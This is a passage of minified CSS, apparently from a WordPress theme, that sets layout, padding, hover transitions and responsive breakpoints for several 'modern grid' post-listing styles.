.item-content:before{padding-top:68%!important}.listing-mg-3-item.bsw-100 .format-icon,.listing-mg-3-item.bsw-150 .format-icon,.listing-mg-3-item.bsw-200 .format-icon,.listing-mg-3-item.bsw-250 .format-icon{display:none!important}.listing-mg-3-item.bsw-100 .title a,.listing-mg-3-item.bsw-150 .title a,.listing-mg-3-item.bsw-200 .title a,.listing-mg-3-item.bsw-250 .title a,.listing-mg-3-item.bsw-300 .title a{display:inline-block}@media only screen and (max-width:480px){.listing-mg-3-item .title{font-size:82%}.listing-mg-3-item .post-meta{display:none}.listing-mg-3-item .item-content:before{padding-top:65%!important}.listing-mg-3-item .format-icon{display:none!important}.listing-mg-3-item .title a{display:inline-block}}.bs-shortcode.bs-modern-grid-listing-4{margin-bottom:10px}.listing-mg-4-item{position:relative;overflow:hidden;margin-bottom:6px}.listing-mg-4-item .item-content{position:relative;overflow:hidden}.listing-mg-4-item .item-content:before{display:block;content:" ";width:100%;padding-top:135%}.listing-mg-4-item .img-cont{background-repeat:no-repeat!important;background-position:center center!important;position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;-moz-transform-origin:0 0}.listing-mg-4-item .img-cont.b-error,.listing-mg-4-item .img-cont.b-loaded,body.bs-ll-d .listing-mg-4-item .img-cont{background-size:cover!important;animation:none}.listing-mg-4-item .img-cont:after{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;content:'';position:absolute;top:0;left:0;right:0;bottom:0}.listing-mg-4-item:hover .img-cont{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.listing-mg-4-item .content-container{position:absolute;bottom:0;left:0;right:0;padding:0 20px 20px;overflow:hidden;pointer-events:none}.listing-mg-4-item .content-container a{pointer-events:all}.listing-mg-4-item .title{margin:0;text-shadow:1px 1px 3px rgba(0,0,0,.2);line-height:1.4;text-align:center!important}.listing-mg-4-item .title a{color:#fff}.listing-mg-4-item .post-subtitle{text-align:center!important}.listing-mg-4-item .post-meta{margin-top:12px;text-align:center!important;font-size:11px}.listing-mg-4-item .post-meta .comments,.listing-mg-4-item .post-meta .post-author{color:#fff}.listing-mg-4-item .post-meta .comments{float:none;margin-left:0}.listing-mg-4-item .post-meta .post-author:after,.listing-mg-4-item .post-meta .time{color:rgba(255,255,255,.57)}.listing-mg-4-item .term-badges.floated{position:absolute;right:auto;left:0;top:26px;bottom:auto;text-align:center;margin-bottom:0;width:100%;pointer-events:none}.listing-mg-4-item .term-badges.floated .term-badge a{margin:0 2px;pointer-events:all}.listing-modern-grid-4.listing.columns-2 .listing-item{width:50%}.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd){padding-left:0;padding-right:4px;clear:left}.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(even){padding-left:4px;padding-right:0;clear:none}.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-1){padding:0 2px}.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-2){padding-right:4px;clear:left}.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n+3){padding-left:4px}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3){padding-left:0;padding-right:3px;clear:left}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2){padding-left:1px;padding-right:2px}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3){padding-left:2px;padding-right:1px}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4){padding-right:0;padding-left:3px}.listing-modern-grid-4.bsw-6 .listing-mg-4-item .item-content:before{padding-top:115%}.listing-mg-4-item.bsw-100 .post-meta,.listing-mg-4-item.bsw-150 .post-meta,.listing-mg-4-item.bsw-200 .post-meta,.listing-mg-4-item.bsw-250 .post-meta{display:none}.listing-mg-4-item.bsw-100 .item-content:before,.listing-mg-4-item.bsw-150 .item-content:before,.listing-mg-4-item.bsw-200 .item-content:before,.listing-mg-4-item.bsw-250 .item-content:before{padding-top:125%!important}.listing-mg-4-item.bsw-100 .format-icon,.listing-mg-4-item.bsw-150 .format-icon,.listing-mg-4-item.bsw-200 .format-icon,.listing-mg-4-item.bsw-250 .format-icon{display:none!important}.listing-mg-4-item.bsw-100 .title a,.listing-mg-4-item.bsw-150 .title a,.listing-mg-4-item.bsw-200 .title a,.listing-mg-4-item.bsw-250 .title a{font-size:82%;display:inline-block}@media only screen and (max-width:900px){.listing-modern-grid-4.listing.columns-4 .listing-item{width:33.3333%}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1){padding:0 2px;clear:none!important}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2){padding-left:0;padding-right:4px;clear:left!important}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3){padding-left:4px;padding-right:0;clear:none!important}}@media only screen and (max-width:680px){.listing-modern-grid-4.listing.columns-4 .listing-item{width:33.333%}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1){padding:0 2px;clear:none!important}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2){padding-right:4px;padding-left:0;clear:left!important}.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3){padding-left:4px;padding-right:0;clear:none!important}}@media only screen and (max-width:620px){.listing-modern-grid-4.listing.columns-3 .listing-item,.listing-modern-grid-4.listing.columns-4 .listing-item{width:50%}.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(odd),.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(odd){padding-left:0;padding-right:4px;clear:left!important}.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(even),.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(even){padding-left:4px;padding-right:0;clear:none!important}}@media only screen and (max-width:300px){.listing-modern-grid-4 .listing-mg-4-item .post-meta{display:none}}@media only screen and (max-width:380px){.listing-mg-4-item .item-content:before{padding-top:115%!important}.listing-mg-4-item .format-icon{display:none!important}.listing-mg-4-item .title a{font-size:82%;display:inline-block}}.listing-modern-grid-5 .mg-col{position:relative;float:left}.listing-modern-grid-5 .mg-col-1{width:55%;left:22.5%;padding:0 10px}.listing-modern-grid-5 .mg-col-2{width:22.5%;left:-55%;padding:0 20px 0 0}.listing-modern-grid-5 .mg-col-3{width:22.5%;padding:0 0 0 20px}.listing-modern-grid-5.l-2 .mg-col-1{width:100%;left:auto;margin:0 0 20px;padding:0}.listing-modern-grid-5.l-2 .mg-col-2,.listing-modern-grid-5.l-2 .mg-col-3{width:50%;left:auto;padding:0 40px}.listing-modern-grid-5.bsw-2 .mg-col-1,.listing-modern-grid-5.bsw-3 .mg-col-1,.listing-modern-grid-5.bsw-4 .mg-col-1,.listing-modern-grid-5.bsw-5 .mg-col-1,.listing-modern-grid-5.bsw-6 .mg-col-1{margin-bottom:10px}.listing-modern-grid-5.bsw-2 .mg-col-2,.listing-modern-grid-5.bsw-2 .mg-col-3,.listing-modern-grid-5.bsw-3 .mg-col-2,.listing-modern-grid-5.bsw-3 .mg-col-3,.listing-modern-grid-5.bsw-4 .mg-col-2,.listing-modern-grid-5.bsw-4 .mg-col-3,.listing-modern-grid-5.bsw-5 .mg-col-2,.listing-modern-grid-5.bsw-5 .mg-col-3,.listing-modern-grid-5.bsw-6 .mg-col-2,.listing-modern-grid-5.bsw-6 .mg-col-3{padding:0 20px}.listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title{padding:0;line-height:1.3}.listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title a,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title a,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title a,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title a,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title a{font-size:90%}.listing-modern-grid-5.bsw-1 .mg-col-3,.listing-modern-grid-5.bsw-2 .mg-col-3,.listing-modern-grid-5.bsw-3 .mg-col-3,.listing-modern-grid-5.bsw-4 .mg-col-3,.listing-modern-grid-5.bsw-5 .mg-col-3{padding:0 0 0 10px}.listing-modern-grid-5.bsw-1 .mg-col-2,.listing-modern-grid-5.bsw-2 .mg-col-2,.listing-modern-grid-5.bsw-3 .mg-col-2,.listing-modern-grid-5.bsw-4 .mg-col-2,.listing-modern-grid-5.bsw-5 .mg-col-2{padding:0 10px 0 0}.listing-modern-grid-5 .term-badges.floated{position:absolute;top:0;left:0;right:0;bottom:auto;pointer-events:none;z-index:1;line-height:0;text-align:center}.listing-modern-grid-5 .term-badges.floated a{pointer-events:all}.listing-mg-5-item .item-content{position:relative;overflow:hidden;z-index:1}.listing-mg-5-item .item-content:before{display:block;content:" ";width:100%;padding-top:70.29%}.listing-mg-5-item .img-cont{background-repeat:no-repeat!important;background-position:center center!important;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;-moz-transform-origin:0 0}.listing-mg-5-item .img-cont.b-error,.listing-mg-5-item .img-cont.b-loaded,body.bs-ll-d .listing-mg-5-item .img-cont{background-size:cover!important;animation:none}.listing-mg-5-item .title a{color:inherit}.listing-mg-5-item .title{line-height:1.4}.listing-mg-5-item .content-container{padding:0!important;background:0 0!important}.listing-mg-5-item-big .img-cont{top:-1px;left:-2px;right:-2px;bottom:-1px}.listing-mg-5-item-big .item-content:before{padding-top:66.29%}.listing-mg-5-item-big:hover .img-cont{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1) rotate(.02deg)}.listing-mg-5-item-big .content-container{position:relative;padding:20px!important;overflow:hidden;pointer-events:none;margin:-80px 35px 0;z-index:1;background:#fff!important;min-height:100px}.listing-mg-5-item-big .title{margin:0 0 6px}.listing-mg-5-item-big .post-subtitle{color:#2d2d2d!important;text-shadow:none}.listing-mg-5-item-big .post-meta{text-align:center}.listing-mg-5-item-big .post-meta .comments{float:none;margin-left:0}.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .content-container,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .content-container,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .content-container,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .content-container,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .content-container{padding:20px 15px!important;overflow:hidden;pointer-events:none;margin:-80px 18px 0}.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title,.listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title,.listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title{line-height:1}.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title a,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title a,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title a,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title a,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title a,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title a,.listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title a,.listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title a{font-size:71%}.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .item-content:before{padding-top:54%}.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before{padding-top:62%}.listing-mg-5-item-small .item-content:before{padding-top:68%}.listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .format-icon,.listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .term-badges.floated,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .format-icon,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .term-badges.floated,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .format-icon,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .term-badges.floated,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .format-icon,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .term-badges.floated,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .format-icon,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .term-badges.floated,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .format-icon,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .term-badges.floated{display:none}.listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .item-content:before,.listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .item-content:before,.listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .item-content:before,.listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .item-content:before,.listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .item-content:before,.listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .item-content:before{padding-top:70%}.listing-mg-5-item-small{margin-bottom:16px}.mg-col .listing-mg-5-item-small:last-child{margin-bottom:0}.listing-mg-5-item-small .title{padding:0 13px;margin:10px 0 0;min-height:38px}@media only screen and (max-width:780px){.listing-modern-grid-5 .mg-col-1{width:100%;left:auto;margin:0 0 20px;padding:0}.listing-modern-grid-5 .mg-col-2,.listing-modern-grid-5 .mg-col-3{width:50%;left:auto;padding:0 40px}.listing-modern-grid-5 .listing-mg-5-item-big .title{line-height:1}.listing-modern-grid-5 .listing-mg-5-item-big .title a{font-size:71%}.listing-modern-grid-5 .listing-mg-5-item-big .item-content:before{padding-top:54%}}@media only screen and (max-width:620px){.listing-modern-grid-5 .listing-mg-5-item-small .format-icon{display:none}.listing-modern-grid-5 .mg-col-1{margin-bottom:10px}.listing-modern-grid-5 .mg-col-2,.listing-modern-grid-5 .mg-col-3{padding:0 20px}.listing-modern-grid-5 .listing-mg-5-item-small .title{padding:0;line-height:1.3}.listing-modern-grid-5 .listing-mg-5-item-small .title a{font-size:90%}}@media only screen and (max-width:560px){.listing-modern-grid-5 .listing-mg-5-item-big .item-content:before{padding-top:62%}.listing-modern-grid-5 .listing-mg-5-item-small .term-badges.floated{display:none}.listing-modern-grid-5 .listing-mg-5-item-small .item-content:before{padding-top:70%}}@media only screen and (max-width:480px){.listing-modern-grid-5 .mg-col-3{padding:0 0 0 10px!important}.listing-modern-grid-5 .mg-col-2{padding:0 10px 0 0!important}}@media only screen and (max-width:450px){.listing-modern-grid-5 .listing-mg-5-item-big .content-container{padding:20px 15px!important;overflow:hidden;pointer-events:none;margin:-80px 18px 0}}.listing-mg-6-item{position:relative;overflow:hidden}.listing-mg-6-item+.listing-mg-6-item{margin-top:2px}.listing-mg-6-item:before{display:block;content:" ";width:100%;padding-top:64%}.listing-mg-6-item .item-content,.listing-modern-grid .bs-slider-item .item-content{position:absolute!important;top:0;left:0;right:0;bottom:0}.listing-mg-6-item .img-cont{background-repeat:no-repeat!important;background-position:center center!important;position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;-moz-transform-origin:0 0}.listing-mg-6-item .img-cont.b-error,.listing-mg-6-item .img-cont.b-loaded,body.bs-ll-d .listing-mg-6-item .img-cont{background-size:cover!important}.listing-mg-6-item .img-cont:after{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;content:'';position:absolute;top:0;left:0;right:0;bottom:0}.listing-mg-6-item:hover .img-cont{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.listing-mg-6-item .content-container{position:absolute;bottom:15px;left:20px;right:20px;padding:0;max-height:75%;overflow:hidden;pointer-events:none}.listing-mg-6-item .content-container a{pointer-events:all}.listing-mg-6-item .title{margin:0;text-shadow:1px 1px 3px rgba(0,0,0,.2);line-height:1.4}.listing-mg-6-item .title a{color:inherit}.listing-mg-6-item .post-meta{margin-top:3px}.listing-mg-6-item .post-meta .post-author{color:#fff}.listing-mg-6-item .post-meta .comments{color:#fff;float:right;margin-right:0;margin-left:15px}.listing-mg-6-item .post-meta .rating+.comments{float:none;margin-left:0}.listing-mg-6-item .post-meta .post-author:after,.listing-mg-6-item .post-meta .time{color:rgba(255,255,255,.57)}.listing-modern-grid-6 .mg-col-1{width:50%;float:left;padding-right:1px}.listing-modern-grid-6 .mg-col-2{width:50%;float:left;padding-left:1px}.infinity>.listing-modern-grid-6+.listing-modern-grid-6,.more_btn>.listing-modern-grid-6+.listing-modern-grid-6{margin-top:4px}.listing-modern-grid-6.bsw-1 .content-container,.listing-modern-grid-6.bsw-2 .content-container,.listing-modern-grid-6.bsw-3 .content-container,.listing-modern-grid-6.bsw-4 .content-container,.listing-modern-grid-6.bsw-5 .content-container,.listing-modern-grid-6.bsw-6 .content-container,.listing-modern-grid-6.bsw-7 .content-container,.listing-modern-grid-6.bsw-8 .content-container{max-height:50%}.listing-modern-grid-6.bsw-1 .listing-item .title,.listing-modern-grid-6.bsw-2 .listing-item .title,.listing-modern-grid-6.bsw-3 .listing-item .title,.listing-modern-grid-6.bsw-4 .listing-item .title,.listing-modern-grid-6.bsw-5 .listing-item .title,.listing-modern-grid-6.bsw-6 .listing-item .title,.listing-modern-grid-6.bsw-7 .listing-item .title,.listing-modern-grid-6.bsw-8 .listing-item .title{line-height:1}.listing-modern-grid-6.bsw-1 .listing-item .title a,.listing-modern-grid-6.bsw-2 .listing-item .title a,.listing-modern-grid-6.bsw-3 .listing-item .title a,.listing-modern-grid-6.bsw-4 .listing-item .title a,.listing-modern-grid-6.bsw-5 .listing-item .title a,.listing-modern-grid-6.bsw-6 .listing-item .title a,.listing-modern-grid-6.bsw-7 .listing-item .title a,.listing-modern-grid-6.bsw-8 .listing-item .title a{font-size:80%}.listing-modern-grid-6.bsw-1 .mg-col-1,.listing-modern-grid-6.bsw-2 .mg-col-1,.listing-modern-grid-6.bsw-3 .mg-col-1,.listing-modern-grid-6.bsw-4 .mg-col-1,.listing-modern-grid-6.bsw-5 .mg-col-1{width:100%;padding:0}.listing-modern-grid-6.bsw-1 .mg-col-2,.listing-modern-grid-6.bsw-2 .mg-col-2,.listing-modern-grid-6.bsw-3 .mg-col-2,.listing-modern-grid-6.bsw-4 .mg-col-2,.listing-modern-grid-6.bsw-5 .mg-col-2{width:100%;padding:4px 0 0 0}.listing-modern-grid-6.bsw-1 .format-icon,.listing-modern-grid-6.bsw-2 .format-icon,.listing-modern-grid-6.bsw-3 .format-icon,.listing-modern-grid-6.bsw-4 .format-icon,.listing-modern-grid-6.bsw-5 .format-icon{display:none}.listing-modern-grid-6.bsw-1 .listing-mg-6-item:before,.listing-modern-grid-6.bsw-2 .listing-mg-6-item:before,.listing-modern-grid-6.bsw-3 .listing-mg-6-item:before,.listing-modern-grid-6.bsw-4 .listing-mg-6-item:before,.listing-modern-grid-6.bsw-5 .listing-mg-6-item:before{padding-top:60%}.slider-overlay-simple.listing-modern-grid-6.bsw-1 .listing-mg-item .content-container,.slider-overlay-simple.listing-modern-grid-6.bsw-2 .listing-mg-item .content-container,.slider-overlay-simple.listing-modern-grid-6.bsw-3 .listing-mg-item .content-container,.slider-overlay-simple.listing-modern-grid-6.bsw-4 .listing-mg-item .content-container,.slider-overlay-simple.listing-modern-grid-6.bsw-5 .listing-mg-item .content-container{max-height:60%;padding:18px 15px 18px}@media only screen and (max-width:780px){.listing-modern-grid-6 .content-container{max-height:50%}.listing-modern-grid-6 .listing-item .title{line-height:1}.listing-modern-grid-6 .listing-item .title a{font-size:80%}}@media only screen and (max-width:620px){.listing-modern-grid-6 .listing-mg-6-item .post-meta{display:none}}@media only screen and (max-width:480px){.listing-modern-grid-6 .format-icon{display:none}.listing-modern-grid-6 .mg-col-1{width:100%;padding:0}.listing-modern-grid-6 .mg-col-2{width:100%;padding:4px 0 0 0}.listing-modern-grid-6 .listing-mg-6-item:before{padding-top:60%}.slider-overlay-simple.listing-modern-grid-6 .listing-mg-item .content-container{max-height:60%;padding:18px 15px 18px}}.listing-mg-7-item:before{padding-top:60%}.listing-modern-grid-7 .mg-row-1{padding-bottom:2px}.listing-modern-grid-7 .mg-row-1 .mg-col-1{width:50%;float:left;padding-right:1px}.listing-modern-grid-7 .mg-row-1 .mg-col-2{width:50%;float:left;padding-left:1px}.listing-modern-grid-7 .mg-row-2 .mg-col{width:33.333%;float:left}.listing-modern-grid-7 .mg-row-2 .mg-col-1{padding-right:1.5px}.listing-modern-grid-7 .mg-row-2 .mg-col-2{padding-left:.75px;padding-right:.75px}.listing-modern-grid-7 .mg-row-2 .mg-col-3{padding-left:1.5px}.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item{width:100%}.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before{padding-top:60%}.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle,.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{font-size:79%}.listing-modern-grid-7.bsw-10 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-2 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-3 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-4 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-5 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-6 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-7 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-8 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-9 .mg-row-1 .listing-mg-7-item .title{font-size:92%}.listing-modern-grid-7.bsw-10 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-2 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-3 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-4 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-5 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-6 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-7 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-8 .mg-row-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-9 .mg-row-2 .listing-mg-7-item .title{font-size:72%}.listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item .format-icon,.listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item:hover .format-icon,.listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item .format-icon,.listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item:hover .format-icon,.listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item .format-icon,.listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item:hover .format-icon,.listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item .format-icon,.listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item:hover .format-icon,.listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item .format-icon,.listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item:hover .format-icon,.listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item .format-icon,.listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-modern-grid-7.bsw-1 .mg-col,.listing-modern-grid-7.bsw-1 .mg-row,.listing-modern-grid-7.bsw-2 .mg-col,.listing-modern-grid-7.bsw-2 .mg-row,.listing-modern-grid-7.bsw-3 .mg-col,.listing-modern-grid-7.bsw-3 .mg-row,.listing-modern-grid-7.bsw-4 .mg-col,.listing-modern-grid-7.bsw-4 .mg-row,.listing-modern-grid-7.bsw-5 .mg-col,.listing-modern-grid-7.bsw-5 .mg-row,.listing-modern-grid-7.bsw-6 .mg-col,.listing-modern-grid-7.bsw-6 .mg-row,.listing-modern-grid-7.bsw-7 .mg-col,.listing-modern-grid-7.bsw-7 .mg-row{width:100%!important;padding:0!important;margin:0!important;float:none!important}.listing-modern-grid-7.bsw-1 .listing-item,.listing-modern-grid-7.bsw-2 .listing-item,.listing-modern-grid-7.bsw-3 .listing-item,.listing-modern-grid-7.bsw-4 .listing-item,.listing-modern-grid-7.bsw-5 .listing-item,.listing-modern-grid-7.bsw-6 .listing-item,.listing-modern-grid-7.bsw-7 .listing-item{margin-bottom:2px}.listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-5 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-6 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-7 .listing-mg-7-item:before{padding-top:50%!important}.listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-3 .listing-mg-7-item:before{padding-top:72%!important}.listing-modern-grid-7.bsw-1 .listing-mg-7-item .format-icon,.listing-modern-grid-7.bsw-2 .listing-mg-7-item .format-icon,.listing-modern-grid-7.bsw-3 .listing-mg-7-item .format-icon{display:none}.listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-3 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-5 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-6 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-7 .listing-mg-7-item:before{padding-top:24%!important}.listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-3 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,.listing-modern-grid-7.bsw-5 .listing-mg-7-item:before{padding-top:40%!important}.listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-meta,.listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-meta,.listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-meta,.listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-meta{display:none}.listing-modern-grid-7.bsw-2 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-3 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-4 .listing-mg-7-item .title,.listing-modern-grid-7.bsw-5 .listing-mg-7-item .title{font-size:62%!important}.listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-subtitle,.listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-subtitle,.listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-subtitle,.listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-subtitle{font-size:60%!important}.listing-modern-grid-7.bsw-2 .listing-mg-7-item .content-container,.listing-modern-grid-7.bsw-3 .listing-mg-7-item .content-container,.listing-modern-grid-7.bsw-4 .listing-mg-7-item .content-container,.listing-modern-grid-7.bsw-5 .listing-mg-7-item .content-container{max-height:43%!important}@media only screen and (max-width:980px){.listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title{font-size:92%}.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{font-size:72%}}@media only screen and (max-width:780px){.listing-modern-grid-7 .listing-mg-7-item.listing-mg-item .format-icon,.listing-modern-grid-7 .listing-mg-7-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before{padding-top:70%!important}.listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title,.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{font-size:78%!important}}@media only screen and (max-width:620px){.listing-modern-grid-7 .listing-item{margin-bottom:2px}.listing-modern-grid-7 .mg-col{width:100%!important;float:none!important;padding:0!important}.listing-modern-grid-7 .mg-row{margin:0!important;padding:0!important}.listing-modern-grid-7 .post-meta{display:none}.listing-modern-grid-7 .term-badges.floated{display:block}.listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before{padding-top:40%!important}}@media only screen and (max-width:480px){.listing-modern-grid-7 